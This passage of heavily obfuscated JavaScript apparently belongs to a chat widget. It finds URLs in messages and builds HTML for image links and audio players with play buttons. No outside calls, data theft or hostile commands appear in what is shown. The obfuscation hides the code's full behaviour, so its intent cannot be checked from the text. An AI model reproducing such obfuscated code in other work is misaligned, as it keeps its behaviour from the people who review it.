0xaae,_0x4b4374:0x218,_0x1aa549:0x6fd,_0x1f31b6:0x9ea,_0x15ba99:0x9e4,_0x4b2f66:0xaf5,_0x488fc9:0x2c3,_0x36cea:0xbdb,_0x516de9:0x376,_0x54ac53:0x6b2,_0x572ce8:0x739,_0x256046:0x855,_0x18c2ca:0x5fc,_0x1438d1:0x8f6,_0x37c0b3:0x419,_0x1186fa:0x50c,_0x5ebc54:0x54f,_0x872849:0x2d0,_0x1533a5:0x3e6,_0x351041:0x6df,_0x53d401:0x700,_0x31ad8b:0x146,_0x44877c:0x8a5,_0x31c8b4:0x55b,_0x3914f9:0x109,_0x9d2b7c:0x45,_0x3ce8fd:0xec7,_0x5f270d:0xaeb,_0x50470b:0x8e7,_0x602e0d:0x2df,_0x23daa5:0xab3,_0x5b2980:0x974,_0x5be61d:0x79,_0x51b404:0x723,_0x54a8c1:0xe84,_0x5d4955:0x7f2,_0x2ae1ff:0x39d,_0x29d25f:0x778,_0x51049d:0xc3b,_0x15d943:0x78b,_0x13cd8f:0x944,_0x458e3a:0x9b3,_0x54b0d3:0x823,_0x368489:0x848,_0x20ae21:0xb74,_0x24e16b:0x4c1,_0x182294:0xf00,_0xae18ea:0x1024,_0xefab6:0xa44,_0x26012a:0x581,_0x136e90:0xab3,_0x2dd678:0x17f,_0x569f77:0xcb3,_0x33ba56:0x590,_0x754bd4:0x992,_0x511de1:0x2ef,_0x1ee95c:0x825,_0x14f218:0x617,_0x8c7134:0x6b4,_0x58ed10:0x984,_0x505d1c:0x714,_0x39ec68:0x7a1,_0x2e276d:0x51e,_0x4804d7:0x54a,_0xa4b885:0x813,_0x50088f:0x10db,_0xd424c3:0xc61,_0x4bf44c:0xa88,_0x59b13b:0x418,_0x347a57:0x358,_0x234564:0x5d5,_0x42d7b3:0x2d9,_0x3908c9:0x5b3,_0x2ed199:0xc19,_0x251b88:0x73c,_0x3f410a:0x20e,_0x3c19f3:0x5b4,_0x476fde:0x20b,_0x1f8aca:0x3e6,_0x8e309b:0x3f3,_0xfb0b48:0x63f,_0x107dd6:0x771,_0x4e1bb7:0x360,_0x1cb332:0x99,_0xccc7ac:0x29a,_0x2aa9f7:0x3c7,_0x418bd7:0x880,_0x3534f8:0xc97,_0x53e557:0x853,_0x994e84:0x210,_0x4600f7:0x5b1,_0x57c705:0xddd,_0x1b7794:0xe0b,_0x217b8e:0x414,_0x450ad0:0x7bb,_0x53ef31:0xc85,_0x45aabc:0x526,_0x4fbbfa:0x506,_0xc6678:0xb21,_0x338fd9:0x3e0,_0x4151f6:0xa77,_0x31db9b:0xb43,_0x1c5024:0x207,_0x5cbe81:0x9da,_0x28c1b5:0xc88,_0x1e1202:0x805,_0x1ae1df:0xf63,_0x383c4e:0x183,_0x308816:0x1bd,_0x17da1c:0x341,_0x45ae0e:0xc9a,_0x448a46:0x16e,_0x37a96d:0x6a8,_0xf54e35:0x47c,_0x9564f7:0xdd5,_0x40d692:0xeba,_0x40dd75:0xd19,_0x1b8076:0xece,_0x73d7a8:0x62a,_0x22c417:0x7bc,_0x5940e1:0x556,_0x292aca:0x6b9,_0x265679:0xb7,_0x1a7748:0x2da,_0x42cae5:0x56e,_0x29484b:0xa32,_0x54e87b:0x9e9,_0x7a7caf:0x966,_0x3fa8ad:0x907,_0x30bb31:0xfd8,_0x1f9a06:0xb0d,_0x3dad3c:0xaba,_0x299f11:0x858,_0xb27299:0x3a3,_0x3d036c:0xbc,_0x3b6b09:0x5fe,_0x54f289:0x35f,_0x3d7119:0xcaa,_0x1f30f9:0xeaf,_0x395751:0xffd,_0x15703e:0x7f4,_0x13fa00:0x3fa,_0x2de161:0x710,_0x2dbd99:0xdbc,_0x45e281:0x9bb,_0x188d8a:0x56d,_0x3e10f9:0x4c2,_0x109dcb:0xacc,_0x53f2bb:0xaf1,_0x451270:0xc5e,_0x400db4:0xda4,_0x42bd40:0xd0b,_0x5290cf:0x538,_0x272261:0x604,_0x311953:0xc42,_0x2a06d3:0x775,_0x28778c:0xc11,_0x2a4974:0x9c8,_0x1141ee:0x945,_0x16bb74:0x766,_0x59c28a:0xe74,_0x2a41bc:0xb78,_0x59ef1a:0x5eb,_0x48a36a:0x4f6,_0x32e646:0xa5f,_0x4550c2:0x567,_0x28d0dc:0x79b,_0x23fbec:0xd73,_0x49c3d1:0x1027,_0x3493b1:0xf6d,_0x29773d:0x971,_0x301837:0x9ed,_0x2751ef:0x17f,_0x4e1104:0x496,_0x207876:0x2bc,_0xd6e86d:0x484,_0x4729df:0x872,_0x456e8a:0xab4,_0x1eddf2:0x10bc,_0x521046:0xdca,_0x4b60af:0xe0,_0x3fc373:0xa0,_0x331337:0x3f4,_0x1d7bb2:0x7b8,_0x574f09:0xb35,_0x266a36:0x565,_0x17a707:0x658,_0x1e11ab:0x605,_0x88c8d1:0x2d3,_0x2ff234:0x784,_0x50daaa:0x5b6,_0x25f27e:0x4ad,_0x5ac2d3:0x85f,_0x5af044:0xa1a,_0x1c6e63:0x4c8,_0x250971:0xd3f,_0x58117b:0xd2d,_0x5400ef:0x809,_0x5a14d0:0xb51,_0x12a28e:0x9f7,_0x20cebe:0xa92,_0x1bc0da:0x9c9,_0x58e728:0x2a8,_0x1d41d5:0x4e9,_0x574a79:0x4f5,_0x4677c4:0xf62,_0x28899e:0xbb3,_0x159e59:0xab9,_0x151d7e:0x295,_0x3125a8:0x8e,_0x526dd2:0x82b,_0x5d5764:0x55d,_0x2ebed1:0x6f9,_0x58d0f9:0x7d9,_0xec83d5:0x264,_0x514a76:0x3a2,_0x3bf35c:0xa66,_0x3f0c3f:0x9ec,_0x3a3da9:0x527,_0x249fb6:0x3cc,_0x54c732:0x7a3,_0x1e0d8b:0xb27,_0x17d9d8:0xea4,_0x55d14f:0x7f2,_0x3e6b47:0xdf2,_0xcab35a:0xde1,_0x5bb315:0x706,_0x4350e7:0x3e6,_0x584b87:0x312,_0x378846:0x687,_0x511fb4:0x8fe,_0x48e858:0x38f,_0x14ff41:0x3e6,_0x3ee788:0x50a,_0x5a531c:0x3fd,_0x4a9658:0x9d,_0x3eeb5b:0x9bc,_0x1e59ea:0x4c9,_0x54ff03:0x46e,_0x40a727:0xc34,_0x3f6262:0x94f,_0x52b17a:0x96d,_0x4beb0a:0x5f7,_0x227361:0x4b9,_0x45c3ab:0xc38,_0x2df897:0xeb3,_0x33cf5f:0x13b7,_0x38b73f:0xe78,_0x55a018:0x9d0,_0x4eac5c:0xd5d,_0x28e236:0x624,_0x13c28a:0x525,_0x3e5b29:0x9d8,_0x4556a0:0x41a,_0x541c4c:0x431,_0x2e6f57:0x1214,_0x566032:0x1083,_0x2de7c3:0xac4,_0x2698d1:0x98d,_0x17e736:0xa7a,_0xaee894:0xc9d,_0x3d0ce0:0x502,_0x3e3011:0xb9a,_0x18689a:0x9fd,_0x5bc7e5:0x7f5,_0x24af5f:0xc2c,_0xda39bf:0x3b7,_0x4b5b9e:0x32d,_0x397ec7:0x12f,_0x4f1a21:0x3ef,_0xcd7c1f:0xc16,_0x577bc7:0xeaa,_0x33df69:0x9ad,_0x9933b:0x982,_0xfb440:0xac6,_0x3a07f3:0xa6f,_0x533305:0x2ed,_0xf20033:0x50f,_0x23b211:0x7e7,_0x360bba:0x6d5,_0x17d090:0x90f,_0x1ffce4:0xf1d,_0x1fcb31:0x76c,_0x1bdec3:0xacb,_0x5aff36:0xdc9,_0x5f41a7:0xcb5,_0x999e20:0x2b9,_0x3e7c23:0x3c6,_0x20c351:0x110,_0x79da3d:0x6ed,_0x57ac42:0x7e7,_0x2bf7c5:0xe16,_0x190a03:0x972,_0x44ab97:0x1e5,_0x1b964c:0x195,_0x4b4ad0:0x5fb,_0x48583b:0x2ae,_0x32aed0:0x1ba,_0x9ac4f3:0xdd4,_0x34ce18:0x1258,_0xfc95de:0x119a,_0x5f26e1:0xb18,_0x743d96:0x845,_0x17d85:0x62e,_0x350c19:0x4e8,_0xbef16d:0xb7f,_0xf1f619:0x6e7,_0x1d5bc6:0xaa8,_0x2b9a89:0x8dd,_0x30adab:0x414,_0x358689:0xb87,_0x21b15e:0xae4,_0x3904ba:0xe7b,_0x18232e:0x5c6,_0x27ea19:0x230,_0x40fbe7:0x801,_0xc744d:0x276,_0x246117:0x7be,_0x242b6c:0x82e,_0x9fdb69:0x81f,_0x5986fc:0xb25,_0x2926bd:0x879,_0x170311:0xb64,_0x24c51e:0xe15,_0x4dd072:0x24a,_0x958410:0xba5,_0x1db1f5:0x654,_0x3813a0:0x743,_0xdc5309:0xae2,_0x4105b0:0x9e4,_0x43282e:0x961,_0x12dba4:0xcf2,_0x190ef1:0xe64,_0x401c5c:0x11e3,_0x46fa70:0x62c,_0x5bdc55:0x964,_0x1f1380:0x89b,_0x16e0c2:0x86a,_0x14d6bb:0xe2e,_0x36747b:0x730,_0x47f1b7:0xcf,_0x577831:0x39e,_0x5ae72b:0x150,_0x288eeb:0x941,_0x3bf733:0x811,_0x2e28c1:0xb6,_0x184879:0x976,_0x117d86:0x5ee,_0x20c5d9:0xbe1,_0x3b6f4c:0xc0e,_0x357e15:0x256,_0x4f4a01:0x23,_0x41b110:0x3e6,_0x11407b:0x1e4,_0x28b302:0x665,_0x1a4448:0xad6,_0x5ec409:0xae3,_0x2155d3:0x318,_0x188424:0x69a,_0xc6522d:0x600,_0x312ab4:0xb2a,_0x413589:0xddd,_0x45fff3:0x8c4,_0x2c6938:0xc45,_0x20ceb3:0x8af,_0xe7d42d:0x902,_0x1f2ad5:0xb4e,_0x4baef1:0xca2,_0x34f5f0:0x30,_0x200055:0x837,_0x1b147b:0x8c3,_0x174452:0x3c5,_0x2929ab:0x109d,_0x491a1d:0xbdd,_0x4a16fb:0x992,_0x30ffba:0x64e,_0x5a6c84:0x25f,_0x2013d7:0x5d8,_0x3532d3:0x7ff,_0x288094:0xb07,_0x59502f:0x61b,_0x45ca06:0x808,_0x46c39b:0x128b,_0x55b9f6:0xd83,_0x24bd29:0x102c,_0x4aca47:0x9f2,_0xd6f859:0x97d,_0x45787c:0xd81,_0x2c403e:0xcb0,_0x7cb77:0xc12,_0xaf2683:0x89c,_0x1d4d44:0xb62,_0x36e295:0x89d,_0x1b7570:0x3b8,_0x59ce9d:0x813,_0x15d573:0x3f7,_0x2d792c:0x874,_0x2abf16:0x5ee,_0x591657:0xc1c,_0x40f1ce:0x4fe,_0x1b5ab1:0x937,_0x50bca1:0x480,_0x5e65fc:0x4e6,_0x93ba6e:0xa2e,_0x2af3e6:0x1cc,_0x35d83d:0x722,_0x334270:0x182,_0x5d3f8e:0xbef,_0x6fdbdb:0xc03,_0x48cfe2:0xe56,_0x226111:0x373,_0x1a658c:0xcad,_0x4aa810:0x3e3,_0x56eaa7:0x9fa,_0x20af72:0x18e,_0x23b08c:0x6fe,_0x359c5c:0x634,_0xf61416:0x5c9,_0x17e165:0x8f7,_0xd7e3d3:0xaa2,_0x1a0a13:0x647,_0x593507:0xe2e,_0x5dfb96:0x40f,_0x4b5b68:0x611,_0x11de07:0x6d1,_0x30d719:0x601,_0xad1816:0x3e6,_0x11b674:0x5d0,_0x19613f:0x4f8,_0x9acee5:0x257,_0x1729e8:0x513,_0x1a6f18:0x49d,_0x29c66a:0xd71,_0x1a4b9a:0x6f2,_0x558c74:0x19f,_0x47feb8:0x427,_0x263b3c:0x960,_0x4ad6b2:0x84d,_0x104341:0xb77,_0x5a2786:0x832,_0x1d4e77:0x533,_0x4ab239:0x54a,_0x41c410:0x3bc,_0x46e429:0xc5e,_0x457656:0x79d,_0x352c83:0xa48,_0xf9d650:0x1e9,_0x45baf4:0x174,_0x3128d0:0x435,_0x4735e4:0x3e0,_0xaece96:0x389,_0x58b60f:0x8cb,_0x15fdb6:0x387,_0x3f25c8:0x404,_0x72842:0x4c4,_0x21d89f:0xf72,_0x55ed94:0xae7,_0x472bec:0xfc3,_0x41e52f:0x834,_0x52dd4d:0xe8b,_0x242389:0x769,_0x2eb4de:0x643,_0x113a1c:0x52e,_0x5a54aa:0x755,_0x541edb:0x8ac,_0x3d04e5:0xe92,_0x7ca3da:0x1002,_0x2ee0f6:0xdff,_0xd24ffd:0x9af,_0x4a57a7:0x14c,_0x4c2509:0x214,_0x2e3d68:0x254,_0x2a305b:0x613,_0x5048bd:0x955,_0x2dba0a:0x7ee,_0x20efe0:0x8ed,_0x42b0a5:0x11a2,_0x4f9575:0xd4f,_0x2b25d2:0x11c4,_0x3a12fa:0xc0b,_0x945baf:0xcd1,_0x11a802:0x680,_0x42cd9e:0x365,_0x45d461:0xc9b,_0x4cfd96:0x112f,_0x416b9d:0xfe1,_0x16ee07:0xbf4,_0x3352d3:0x327,_0x30da72:0xff9,_0x59ad92:0x8ff,_0x5c1d44:0x6cf,_0x10580d:0x7c1,_0xfe6c93:0x900,_0x3bfba8:0x4f8,_0x34aa92:0xab1,_0x1f1609:0x630,_0x2910b9:0x220},_0x65705e={_0x1a576d:0xbd,_0xb440e5:0x2a5},_0x2e1fe5={_0x47876a:0x1b1,_0x391e7d:0x5e8,_0x440ec1:0x181};function _0x36a7b4(_0x116479,_0x153be7,_0x4e0b8f,_0x28dc3f){return _0x57a4e8(_0x116479-_0x2e1fe5._0x47876a,_0x28dc3f-_0x2e1fe5._0x391e7d,_0x116479,_0x28dc3f-_0x2e1fe5._0x440ec1);}const _0x1100e2=/(https?:\/\/[^\s]+)/g,_0x1cc571=_0x2791fb[_0x36a7b4(_0x274cec._0x522f11,_0x274cec._0x25e813,0x926,_0x274cec._0x3f3a77)](_0x1100e2);if(!_0x1cc571)return this[_0x36a7b4(_0x274cec._0x3d537d,0xba5,0x96d,0x850)+_0x1100ed(_0x274cec._0x51e895,0x90b,0x762,_0x274cec._0x21f400)+_0x1100ed(0x1d3,_0x274cec._0x29809e,0x28f,0x632)+'ineBr'+_0x1100ed(0xb52,0xc21,0x9e1,0x739)](_0x2791fb);let _0x5038c0=[],_0x544d0f=[],_0x21b0e6=[],_0x7fa05c=_0x2791fb;_0x1cc571[_0x36a7b4(0x1034,_0x274cec._0x5a5c33,_0x274cec._0xaccb95,0xf53)+'ch'](_0x1fd725=>{function _0x5dcb3d(_0x1600ea,_0x5c80d1,_0x2971c7,_0x3c33d9){return _0x36a7b4(_0x5c80d1,_0x5c80d1-0x1f2,_0x2971c7-_0x65705e._0x1a576d,_0x3c33d9- -_0x65705e._0xb440e5);}function _0x20d752(_0x39d715,_0x15ad54,_0x347a44,_0x386701){return _0x1100ed(_0x39d715-0xba,_0x15ad54-0x11a,_0x15ad54-0x438,_0x39d715);}const _0x2c4063=this[_0x5dcb3d(0x7b4,_0xc9b33e._0x1efb41,0x363,_0xc9b33e._0x50ece4)+'eHtml'](_0x1fd725);if(this['isSto'+'rageU'+'rl'](_0x1fd725)){if(this[_0x20d752(_0xc9b33e._0x4d0f1c,_0xc9b33e._0x25b8de,_0xc9b33e._0x1569ac,_0xc9b33e._0x3491cc)+_0x20d752(0xfa1,_0xc9b33e._0x1e0a02,_0xc9b33e._0x424616,_0xc9b33e._0x24520c)](_0x1fd725)){const _0x5846b5=_0x20d752(0xd21,0xb6c,0xc3d,0x81a)+_0x5dcb3d(_0xc9b33e._0x72b1f8,0x8be,_0xc9b33e._0x28581f,0x5c9)+_0x2c4063+('\x22\x20tar'+_0x20d752(0x796,0xc0c,_0xc9b33e._0x3079cd,_0xc9b33e._0xf1f7f2)+_0x20d752(0x96d,0xd88,0xb70,_0xc9b33e._0x34603a)+_0x20d752(0x10b2,_0xc9b33e._0x1d95bc,_0xc9b33e._0x41a3df,_0xc9b33e._0x19fed1)+_0x5dcb3d(0x767,_0xc9b33e._0x5a8e3a,_0xc9b33e._0x35c5cd,0x2bc)+_0x20d752(0xadf,_0xc9b33e._0x4b31a1,_0xc9b33e._0x1924b2,_0xc9b33e._0x7590e0)+_0x5dcb3d(_0xc9b33e._0x4e57e0,0x34d,_0xc9b33e._0x460058,_0xc9b33e._0xed28cd)+_0x20d752(0x77e,_0xc9b33e._0x14e195,_0xc9b33e._0xa49c95,_0xc9b33e._0xef616b)+_0x5dcb3d(0xb44,_0xc9b33e._0x25facf,0xc46,_0xc9b33e._0x47cffa)+_0x20d752(0xb70,0xe92,0xe20,0x939)+'\x22mode'+_0x5dcb3d(0x878,0x906,_0xc9b33e._0x13a281,0x63f)+_0x20d752(_0xc9b33e._0x36f254,0x695,0x2a0,0x1c9)+'et-im'+_0x20d752(0x7bb,0xa70,_0xc9b33e._0x9efd31,0x5ef)+'ink\x22>'+_0x5dcb3d(0x107e,_0xc9b33e._0x5bb5e8,0xe19,0xc0e)+_0x20d752(0xbc9,_0xc9b33e._0x19a990,0x564,0x4f8)+'\x20\x20\x20\x20\x20'+_0x20d752(0x86e,0xbe6,_0xc9b33e._0x424616,_0xc9b33e._0x467e52)+_0x5dcb3d(0xe95,0xe19,0xdd8,_0xc9b33e._0x21aeea))+_0x2c4063+(_0x20d752(_0xc9b33e._0x24d741,_0xc9b33e._0x5cd2ca,0x9c0,0xb47)+_0x5dcb3d(_0xc9b33e._0x4d7cce,_0xc9b33e._0x36efe1,-_0xc9b33e._0x2c12e3,_0xc9b33e._0x33c652)+_0x5dcb3d(_0xc9b33e._0x38a6ca,_0xc9b33e._0x2bae2d,0xd66,_0xc9b33e._0x2f0d28)+_0x20d752(0x1172,0xc4c,_0xc9b33e._0x21d82e,_0xc9b33e._0x2e7654)+_0x20d752(0xcfb,0xb28,0x843,0x926)+_0x5dcb3d(0x906,0x200,0x193,0x628)+_0x20d752(0xfb4,0xdd5,_0xc9b33e._0x1b1113,0xd14)+'abot-'+_0x5dcb3d(_0xc9b33e._0x56277d,0xc8e,_0xc9b33e._0x5a43b6,_0xc9b33e._0x1acaa5)+_0x5dcb3d(-0x207,_0xc9b33e._0xb7f222,0x322,_0xc9b33e._0x531fe3)+_0x20d752(0x12c8,0xec2,0xbfa,0xe0c)+_0x20d752(_0xc9b33e._0xc132bc,_0xc9b33e._0x1adcbc,_0xc9b33e._0x1d8977,0x1030)+'age\x22\x20'+_0x20d752(0x275,0x5ff,_0xc9b33e._0x1d3a23,_0xc9b33e._0x565352)+'\x20\x20\x20\x20\x20'+_0x5dcb3d(_0xc9b33e._0x11c880,0x3b7,0x568,0x3e6)+_0x5dcb3d(0xb79,0x5e1,_0xc9b33e._0x10b88a,_0xc9b33e._0x49413b));_0x5038c0[_0x20d752(0xeb,0x54a,0x972,_0xc9b33e._0x103510)](_0x5846b5),_0x7fa05c=_0x7fa05c[_0x20d752(_0xc9b33e._0x198f7d,_0xc9b33e._0x160ad0,0x850,0x72d)+'ce'](_0x1fd725,'');}else{if(this[_0x5dcb3d(_0xc9b33e._0x269403,0xc00,_0xc9b33e._0x41a48e,_0xc9b33e._0x514a49)+_0x5dcb3d(0x2e8,0x662,_0xc9b33e._0x50ece4,_0xc9b33e._0x25d2b7)](_0x1fd725)){const _0x26d487=_0x1e5124[_0x5dcb3d(0x678,_0xc9b33e._0x35dd42,_0xc9b33e._0x55f727,0x55c)](_0x1e5124['nHkkc']('audio'+'_',Date[_0x5dcb3d(_0xc9b33e._0x1005ee,0x5cd,_0xc9b33e._0x3bc247,_0xc9b33e._0x57a8d1)]())+'_',Math[_0x5dcb3d(_0xc9b33e._0x1c0d50,0x75f,0x736,0x413)+'m']()[_0x5dcb3d(_0xc9b33e._0x1bea51,_0xc9b33e._0x2e0a5a,_0xc9b33e._0x35046c,0xafe)+_0x5dcb3d(_0xc9b33e._0x6edf9e,_0xc9b33e._0x490b3f,0x402,_0xc9b33e._0x4ba30d)](-0x18af+-0x53*-0x23+-0xe6*-0xf)[_0x5dcb3d(_0xc9b33e._0x1b577f,_0xc9b33e._0x955421,-_0xc9b33e._0x4a4c05,_0xc9b33e._0xfebf5e)+'ring'](-0x581*0x7+0x4d+0x577*0x7)),_0x9d0c6c=_0x1fd725['split']('/')[_0x5dcb3d(0x62c,0xb0d,0x8fd,0x9a1)]()['split']('?')[-0xee9+0x2276+-0x3e9*0x5]||_0x1e5124[_0x5dcb3d(0x54c,_0xc9b33e._0x3ce9f6,0x3c2,0x8fb)],_0x547384='\x0a\x20\x20\x20\x20'+_0x20d752(_0xc9b33e._0x3a8adf,0x687,_0xc9b33e._0x43da1f,0xbde)+_0x20d752(_0xc9b33e._0x1d3598,_0xc9b33e._0x43d8a8,_0xc9b33e._0x29d501,0x9cf)+_0x5dcb3d(0x68c,0x2ee,_0xc9b33e._0x11daa9,0x58b)+_0x5dcb3d(0x5c6,_0xc9b33e._0x3bc090,_0xc9b33e._0x59a56a,_0xc9b33e._0x28c7fc)+'=\x22mod'+_0x5dcb3d(_0xc9b33e._0x566e19,_0xc9b33e._0x5dc7b5,_0xc9b33e._0x532032,0xa3c)+_0x20d752(0x108f,0xe47,_0xc9b33e._0x297914,0x10a0)+_0x5dcb3d(0xe84,0x8a7,0x713,_0xc9b33e._0x1489f0)+_0x5dcb3d(_0xc9b33e._0x12034d,0x51d,_0xc9b33e._0x156f95,0x21a)+_0x20d752(0x179,_0xc9b33e._0x2ee0a4,0x71a,0xac5)+'r\x22\x20da'+_0x20d752(0xb68,_0xc9b33e._0x1d789c,0xfff,_0xc9b33e._0x50ad28)+_0x20d752(0xb42,0x97b,0x899,0xd94)+_0x5dcb3d(0xb92,_0xc9b33e._0x37e233,0x466,0x894)+_0x26d487+(_0x20d752(0x32c,_0xc9b33e._0x27e572,0x51c,_0xc9b33e._0x310830)+_0x20d752(0x395,0x687,_0xc9b33e._0x3d8632,0x47a)+_0x20d752(0x44d,0x687,0x173,0xa35)+_0x20d752(_0xc9b33e._0x94bba4,_0xc9b33e._0xdfb187,0x687,_0xc9b33e._0x3c7f81)+_0x20d752(0xae0,0x951,_0xc9b33e._0x4704de,0x8fd)+_0x5dcb3d(0xb73,_0xc9b33e._0x76458,_0xc9b33e._0xf45269,_0xc9b33e._0x6e75de))+_0x26d487+('\x22\x20src'+'=\x22')+_0x1fd725+(_0x20d752(0xb8d,_0xc9b33e._0x400a61,_0xc9b33e._0x378752,_0xc9b33e._0x478534)+_0x5dcb3d(0xb6a,_0xc9b33e._0xc322d6,0x5ab,_0xc9b33e._0x29f274)+_0x20d752(_0xc9b33e._0x4934ac,_0xc9b33e._0x4f9dde,_0xc9b33e._0x20b7af,_0xc9b33e._0xbf7511)+_0x20d752(0xa15,_0xc9b33e._0x237c58,0x4cd,0x5c8)+_0x5dcb3d(_0xc9b33e._0x15e23e,_0xc9b33e._0x1e4ee9,0x6a4,_0xc9b33e._0x6f31c6)+_0x5dcb3d(_0xc9b33e._0x4bd479,_0xc9b33e._0x5c9613,_0xc9b33e._0x1c5965,0x5c7)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20d752(0x226,0x687,_0xc9b33e._0x1a225f,_0xc9b33e._0x42a1a0)+_0x20d752(_0xc9b33e._0x4c2638,0xa19,0x8ac,_0xc9b33e._0x1a0ee6)+_0x5dcb3d(0xf04,_0xc9b33e._0x21962c,_0xc9b33e._0x56428d,_0xc9b33e._0x1d9e85)+'lass='+_0x5dcb3d(_0xc9b33e._0x5eb174,0xc98,_0xc9b33e._0x1d53bb,_0xc9b33e._0x39fe98)+_0x20d752(_0xc9b33e._0x38044b,0x8e0,0xc16,_0xc9b33e._0x390af5)+_0x20d752(0x4d5,0x695,0x231,_0xc9b33e._0x46d605)+'et-au'+_0x5dcb3d(0x9d0,_0xc9b33e._0x3c30a4,0xb8d,_0xc9b33e._0x3d8681)+_0x20d752(_0xc9b33e._0x597c13,0xd68,_0xc9b33e._0x55704b,_0xc9b33e._0x119f91)+_0x20d752(0x229,_0xc9b33e._0x5274c1,0xa6b,0x243)+_0x5dcb3d(_0xc9b33e._0x48342d,0x151,0x5fb,0x50a)+_0x20d752(0x2b5,_0xc9b33e._0x4d74b1,0x788,0x677)+'id=\x22')+_0x26d487+('\x22\x20ari'+_0x5dcb3d(_0xc9b33e._0x19bc40,-_0xc9b33e._0x59dd48,-0x2ec,_0xc9b33e._0x306aec)+_0x20d752(_0xc9b33e._0x4c5beb,0x8fe,_0xc9b33e._0x2cfcf2,0xc80)+_0x20d752(_0xc9b33e._0x5e7e48,_0xc9b33e._0x55b03e,0xa2b,0xc6)+'ucir\x20'+_0x5dcb3d(0x56a,0x989,0x310,_0xc9b33e._0x1ddc35)+'\x22>\x0a\x20\x20'+_0x20d752(_0xc9b33e._0x38e86f,_0xc9b33e._0x19a990,0xa1b,0xad5)+'\x20\x20\x20\x20\x20'+_0x5dcb3d(_0xc9b33e._0x17fe9d,0x6fc,0x7e1,0x3e6)+'\x20<svg'+'\x20clas'+_0x5dcb3d(_0xc9b33e._0x383e1f,-0x23d,_0xc9b33e._0x2d95ce,_0xc9b33e._0x1f515b)+_0x5dcb3d(_0xc9b33e._0x442dea,0x8fc,0x336,_0xc9b33e._0x2e0c3d)+_0x20d752(_0xc9b33e._0x751405,_0xc9b33e._0x43e325,_0xc9b33e._0x27f958,_0xc9b33e._0x33c004)+_0x20d752(0xa8e,_0xc9b33e._0x47469b,0xf76,0xffe)+'audio'+_0x20d752(_0xc9b33e._0x1d6b57,0x824,_0xc9b33e._0x149fb2,_0xc9b33e._0x380915)+_0x5dcb3d(0x678,_0xc9b33e._0x1cf848,_0xc9b33e._0x593432,0x84e)+'\x22\x20wid'+_0x20d752(0x83e,0xb26,_0xc9b33e._0x431faf,_0xc9b33e._0x48dcb0)+_0x5dcb3d(-0x176,-_0xc9b33e._0x345aba,0x68,_0xc9b33e._0x2b6802)+_0x20d752(_0xc9b33e._0x4469c1,_0xc9b33e._0x20548c,_0xc9b33e._0x1f76a6,_0xc9b33e._0x27e9ea)+_0x5dcb3d(0x7e3,_0xc9b33e._0x429b15,_0xc9b33e._0x304fb6,_0xc9b33e._0x2f1a6e)+_0x20d752(_0xc9b33e._0x575d53,0x81e,0x9d1,_0xc9b33e._0x4b6844)+_0x5dcb3d(_0xc9b33e._0x260a6e,_0xc9b33e._0x234cac,_0xc9b33e._0x2ad01b,_0xc9b33e._0x1bec3e)+'\x200\x2016'+_0x20d752(0xb36,0xb3e,_0xc9b33e._0xd2f7d5,_0xc9b33e._0x2f58e2)+_0x5dcb3d(_0xc9b33e._0xbc0b7b,0x850,_0xc9b33e._0x402138,0xc08)+_0x20d752(0x7a7,_0xc9b33e._0x227f3e,0x8a0,_0xc9b33e._0x23e6fd)+_0x20d752(_0xc9b33e._0x6fa51f,_0xc9b33e._0x79b5e5,_0xc9b33e._0x7b80c5,0xaaf)+_0x20d752(0xc7b,0x90a,0xe23,_0xc9b33e._0xb9118c)+_0x5dcb3d(_0xc9b33e._0x5b9370,0xc12,_0xc9b33e._0x2fe574,0xacf)+_0x5dcb3d(_0xc9b33e._0x571e6c,_0xc9b33e._0x167eaf,0xe78,_0xc9b33e._0x14e1bc)+_0x20d752(_0xc9b33e._0x5ca064,_0xc9b33e._0x5e0355,_0xc9b33e._0x4d6dff,0xf5c)+_0x20d752(0x63c,0x97c,_0xc9b33e._0x1cd929,_0xc9b33e._0x4f29a3)+_0x5dcb3d(0x95d,_0xc9b33e._0x358c75,_0xc9b33e._0x375247,0x8a9)+_0x5dcb3d(0x18b,_0xc9b33e._0x14ac8b,0x968,0x534)+_0x20d752(_0xc9b33e._0x186157,0x687,0x4f4,_0xc9b33e._0x157910)+_0x5dcb3d(0x204,0x813,-0xf2,0x3e6)+_0x20d752(0x287,0x687,_0xc9b33e._0x243a6e,_0xc9b33e._0x1e47fa)+_0x20d752(_0xc9b33e._0x58ea33,0x4fc,_0xc9b33e._0x2d2dc6,0x6e6)+_0x20d752(_0xc9b33e._0x6ebe99,_0xc9b33e._0x586937,0x7d8,_0xc9b33e._0x9460ed)+_0x5dcb3d(_0xc9b33e._0x1f5cad,0xf29,_0xc9b33e._0x3286d6,_0xc9b33e._0x1747fa)+_0x20d752(0x5cc,_0xc9b33e._0x169833,_0xc9b33e._0x3581ad,0x82b)+_0x5dcb3d(_0xc9b33e._0x2a3ccc,0xb2e,_0xc9b33e._0x5ac835,0x745)+_0x5dcb3d(0xedf,0xb33,0x900,0xa18)+_0x5dcb3d(0xe96,0x6b9,0xdff,0xb7f)+_0x5dcb3d(-0x293,-0x2e5,-_0xc9b33e._0x2a37e0,0x22b)+_0x20d752(_0xc9b33e._0x218b29,0xb75,0x752,_0xc9b33e._0x41bff6)+_0x20d752(_0xc9b33e._0xd4e608,_0xc9b33e._0x2f0d10,0xea2,_0xc9b33e._0x3410d2)+_0x5dcb3d(0x4bc,0xba5,0x3af,0x893)+_0x5dcb3d(_0xc9b33e._0x11dd17,_0xc9b33e._0x21f872,0x37e,_0xc9b33e._0x269701)+_0x20d752(_0xc9b33e._0x39d9f2,0xe9a,0x10bf,_0xc9b33e._0x47ca93)+_0x5dcb3d(0xf6d,0xc3c,_0xc9b33e._0x2e8772,0xb8f)+_0x20d752(_0xc9b33e._0x567696,0x982,_0xc9b33e._0x34e6ad,0x4fc)+_0x20d752(_0xc9b33e._0x52359d,_0xc9b33e._0x1ddc35,0x575,_0xc9b33e._0x2c9d4c)+'4\x2016.'+_0x20d752(0x723,0xaed,_0xc9b33e._0x1e8277,0xcf2)+_0x5dcb3d(_0xc9b33e._0x2c5624,_0xc9b33e._0x3db00a,_0xc9b33e._0x18ef6d,0xc03)+_0x5dcb3d(0xa36,0x7aa,0xdf2,_0xc9b33e._0x105128)+'.6372'+_0x5dcb3d(0xa92,_0xc9b33e._0x50a99b,_0xc9b33e._0x3f5aca,0x84d)+_0x20d752(0xa8d,_0xc9b33e._0x1d9e85,_0xc9b33e._0x28fd25,0x1156)+_0x5dcb3d(_0xc9b33e._0x32f9a8,0xaf0,_0xc9b33e._0x2d0931,0x65c)+_0x5dcb3d(0x561,_0xc9b33e._0x5cd